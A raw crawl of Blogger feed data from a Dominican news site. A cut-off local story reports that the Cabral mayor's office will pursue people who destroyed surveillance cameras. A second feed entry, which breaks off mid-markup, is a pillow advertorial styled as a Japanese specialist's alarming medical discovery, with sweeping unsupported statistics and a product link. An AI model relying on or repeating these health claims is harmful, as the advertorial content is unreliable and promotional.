text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s1599\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"934\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s320\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" width=\"187\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E𝐂𝐚𝐛𝐫𝐚𝐥, \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐁𝐚𝐫𝐚𝐡𝐨𝐧𝐚\u003C\/span\u003E.–\nLa \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐀𝐥𝐜𝐚𝐥𝐝\u003C\/span\u003Eí\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐚\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐝𝐞\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐂𝐚𝐛𝐫𝐚𝐥\u003C\/span\u003E\ninformó que presentará una querella formal contra los desaprensivos que\ndestruyeron parte del moderno sistema de cámaras de vigilancia instalado en\ndistintos puntos del municipio para reforzar la seguridad ciudadana.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELas autoridades locales explicaron que las cámaras fueron\ncolocadas en lugares estratégicos y son monitoreadas de manera constante por un\nequipo especializado de la institución, con la finalidad de preservar la paz y\nla tranquilidad de la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EEl alcalde \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E\ncalificó el hecho como una acción vandálica que atenta contra el orden público\ny aseguró que los responsables ya han sido identificados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Como Alcaldía asumimos el compromiso de garantizar la\nseguridad, la paz y la tranquilidad de nuestros munícipes. No permitiremos que\nnadie altere la convivencia pacífica. Los responsables serán apresados y\nsometidos a la justicia”, expresó \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2510248499809531009\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html","title":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s72-c\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111007935013989169863_1768933463608&_=1768933463609
body_size: 23935
content:
// API callback
jQuery111007935013989169863_1768933463608({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5005790050214002567"},"published":{"$t":"2025-11-25T09:23:00.000-08:00"},"updated":{"$t":"2025-11-25T09:23:59.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003ECuando el renombrado especialista japonés en dolor Dr. Hiroshi Tanaka realizó su\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; font-weight: bolder;\"\u003Eimpactante descubrimiento\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003Een el Instituto de la Columna Vertebral de Tokio, ni siquiera sus colegas podían creerlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.812px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"eager\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block block border shadow-md py-3 px-5 bg-[#FCF8E3] border-[#FBEED5]\n        text-start\n    \" style=\"--tw-bg-opacity: 1; --tw-border-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); --tw-shadow: 0 4px 6px -1px rgb(0 0 0 \/ .1), 0 2px 4px -2px rgb(0 0 0 \/ .1); --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #fcf8e3; border-color: rgb(251, 238, 213); border-style: solid; border-width: 1px; box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.1) 0px 2px 4px -2px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px; padding: 0.75rem 1.25rem;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px;\"\u003E«Lo que descubrimos en nuestro laboratorio del sueño fue inquietante», revela el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El 83 % de las personas se están perjudicando físicamente cada noche sin ser conscientes de ello.»\u003C\/span\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EEsta es la terrible verdad:\u0026nbsp;\u003C\/span\u003EEsa almohada normal y corriente que tienes en la cama está destruyendo silenciosamente tu salud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EGracias a tecnología avanzada para el seguimiento muscular, la investigación del Dr. Tanaka mostró\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003Ealgo preocupante:\u0026nbsp;\u003C\/em\u003EEl músculo trapecio, que conecta el cuello con los hombros, permanece en tensión constante sin llegar a relajarse nunca. Permanece bloqueado en un estado de tensión constante TODA LA NOCHE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; 